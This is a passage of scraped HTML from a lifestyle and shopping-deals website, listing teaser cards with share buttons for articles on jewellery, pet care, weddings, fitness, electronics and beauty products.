				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
